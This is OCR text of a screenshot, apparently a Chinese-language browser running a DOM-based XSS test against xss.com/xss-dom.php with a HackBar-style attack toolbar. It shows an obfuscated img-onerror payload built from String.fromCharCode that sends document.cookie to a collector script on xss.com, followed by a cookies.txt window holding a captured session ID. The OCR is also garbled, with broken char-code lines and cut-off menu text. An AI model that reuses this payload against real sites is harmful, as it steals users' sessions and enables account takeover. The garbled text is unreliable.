 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DOM Based XSS测试
xss.com/xss-dom.php
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
'> <img
src="123"onerror=eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40,41,46,115,114,99,61,34,104,116,116,112,58,47,47,120,115,115,46,99,111,109,47,1
01,99,118,95,99,111,111,107,105,101,115,46,112,104,112,63,109,115,103,61,34,43,101,110,99,111,100,101,85,82,73,40,100,111,99,117,109,101,110,116,46,99,111,111
,105,101,41)) />
nsert replacing string
Replace All
cookies.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
username=xssuser; PHPSESSID=mn29un6jai0ga3tmk5qpos36m2
xss
搜索 xss
文件(F
组织